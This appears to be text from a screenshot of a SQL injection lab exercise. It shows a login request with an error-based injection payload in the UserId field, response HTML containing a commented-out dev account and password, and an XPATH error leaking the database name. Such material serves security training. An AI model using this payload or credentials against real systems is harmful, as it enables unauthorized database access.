 UserId=normaltic' or
extractvalue(1,concat(0x7e,(select+database()))) and
'1'='1&Password=1234&Submit=Login
36 <input type="checkbox" value="remember-me">
Remember me
37 </label>
38 </div>
39 <button name="Submit" value="Login" class="btn
btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
40 <!-- dev Account : mario / mariosuper -->
41 Could not update data: XPATH syntax error:
'~sqli_2'